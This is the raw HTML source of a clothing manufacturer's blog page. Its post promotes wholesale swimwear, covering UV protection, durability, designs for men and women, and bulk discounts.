span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-53630476-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<meta content='gL-fDGM9UslZm-xlDFEiqdsrU5dR34_yOfs2CSamb6E' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.alanicglobal.com/'>Company Website</a></li>
<li><a href='https://www.alanicglobal.com/about-us/'>About Us</a></li>
<li><a href='https://www.alanicglobal.com/catalog-download/'>Catalog</a></li>
<li><a href='https://www.alanicglobal.com/contact/'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/alanicinternational' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/AlanicOfficial' target='_blank' title='Twitter'></a></li>
<li><a class='Gplus' href='https://plus.google.com/u/0/+Alanicglobal' target='_blank' title='Gplus'></a></li>
<li><a class='LinkedIn' href='https://www.linkedin.com/company/alanic-international' target='_blank' title='LinkedIn'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wholesaleclothingmanufacturer.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Wholesale Clothing Manufacturer : Alanic Global' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhZ7w5pvmWy1J17Cl2jHKm7FCRjONQ5vJa_LPZFB1CQCHztOkMEkWGXS2YJjN1T1XQHKO_v0u1u12sayNDnuE_EBbK2YDnnv1clqaTpZmYznhUBRRBIkQ6eEmHm4RAP47kRpqzPZtxfxs/s1600/logo.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.wholesaleclothingmanufacturer.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alanicglobal.com/product/' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/private-label/' itemprop='url'>Private Label</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/manufacturers/fitness/' itemprop='url'>Fitness Clothing</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/design-your-own/' itemprop='url'>Design your Own</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/franchise-distribution/' itemprop='url'>Franchise Distribution</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/contact/' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.wholesaleclothingmanufacturer.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/custom%20swimwear%20manufacturers' property='v:title' rel='v:url'>custom swimwear manufacturers</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/Swimming%20clothes%20for%20women' property='v:title' rel='v:url'>Swimming clothes for women</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/Swimming%20Clothes%20Manufacturer' property='v:title' rel='v:url'>Swimming Clothes Manufacturer</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/swimming%20clothing%20and%20accessories' property='v:title' rel='v:url'>swimming clothing and accessories</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/swimwear%20manufacturer%20usa' property='v:title' rel='v:url'>swimwear manufacturer usa</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/swimwear%20suppliers%20usa' property='v:title' rel='v:url'>swimwear suppliers usa</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/wholesale%20swimming%20clothing' property='v:title' rel='v:url'>wholesale swimming clothing</a></span>
<brc>/</brc>
<span>Variety and Quality of Swimming Clothes Have Bolstered Sales</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Variety and Quality of Swimming Clothes Have Bolstered Sales
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2018-07-22T22:47:00-07:00'>22:47</span></a>
</span>
<span class='label-head'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/custom%20swimwear%20manufacturers' rel='tag'>custom swimwear manufacturers</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/Swimming%20clothes%20for%20women' rel='tag'>Swimming clothes for women</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/Swimming%20Clothes%20Manufacturer' rel='tag'>Swimming Clothes Manufacturer</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/swimming%20clothing%20and%20accessories' rel='tag'>swimming clothing and accessories</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/swimwear%20manufacturer%20usa' rel='tag'>swimwear manufacturer usa</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/swimwear%20suppliers%20usa' rel='tag'>swimwear suppliers usa</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/wholesale%20swimming%20clothing' rel='tag'>wholesale swimming clothing</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1298643196395081318' itemprop='articleBody'>
<meta content='    The most glamorous of all sports to many is the swimming. This is not merely for the beautiful freestyles, the butterfly strokes or the ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
The most glamorous of all sports to many is the swimming. This is not merely for the beautiful freestyles, the butterfly strokes or the splash into the water from the dashboard. The dress for this particular sport has a lot of contribution to its popularity. This has been the story for the ages, but the modern swimming clothing and accessories manufacturer have helped grab more eye balls only due to its fashionable and delightful clothing. Not only does the wears have a magical appeal, the comfort factor has also been grown a few manifolds by the proper use of the technology.&nbsp;</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
<h2>
The Use Of Technology</h2>
</div>
<div style="text-align: justify;">
Implementation of modern technology ensures that the swimming apparels have superior ultra violet protections which augers safety for the swimmers. The extremely comfortable clothes are specially designed, keeping in mind the safety of the skin. The durability of the products is ensured by the use of strong yet light and soft material. The quality of all the products produced, are controlled by the manufacturers. It goes through several layers of stern tests to ensure the best swimming experience even in the rough waters.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s1600/wholesale-swimming-clothing.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="swimwear manufacturer usa" border="0" data-original-height="400" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg" title="swimwear manufacturer usa" /></a></div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<h2>
Clothing For Men and Women</h2>
</div>
<div style="text-align: justify;">
Swimming clothes for women and men are produced in equal quantities by the producers. The varieties and options in designs and colors are prevalent for both the genders. The dynamic two pieces wears, the bikini apparels, the designer clothing with the stylish neck halters are all parts of the set. These have become a common feature even amongst the different swim clubs, the aqua sports club, and the beach clubs. The result is pretty obvious. There has been a huge demand of the swimming apparels that has been created over the last five years. Many institutions have increased the memberships by offering the swimming apparels as the joining gear.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
The <b><a href="https://www.alanicglobal.com/manufacturers/sports-team-wear/swimming-clothes/" target="_blank">wholesale swimming clothing</a></b> is sold to the end users by the various retailers at competitive rate. This is made possible by the manufacturers who offer great discounts on the bulk buying. Quality and quantity are both offered by the producers at wholesale rate.</div><div style="text-align: justify;"><br /></div><div style="text-align: center;">Audio Version: <b><a href="https://audiomack.com/wholesaleclothingmanufacturers/song/variety-and-quality-of-swimming-clothes-have-bolstered-sales" target="_blank">Click Here</a></b></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html&title=Variety and Quality of Swimming Clothes Have Bolstered Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html&title=Variety and Quality of Swimming Clothes Have Bolstered Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html&title=Variety and Quality of Swimming Clothes Have Bolstered Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg&description=    The most glamorous of all sports to many is the swimming. This is not merely for the beautiful freestyles, the butterfly strokes or the ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html&title=Variety and Quality of Swimming Clothes Have Bolstered Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
wholesale swimming clothing
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.wholesaleclothingmanufacturer.com/2018/07/ideal-gifting-options-for-beloved-yogi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg' itemprop='url'/>
</div>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Note: only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4625415039999155106?po=1298643196395081318&hl=en-GB&saa=85391&origin=https://www.wholesaleclothingmanufacturer.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.wholesaleclothingmanufacturer.com/feeds/1298643196395081318/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
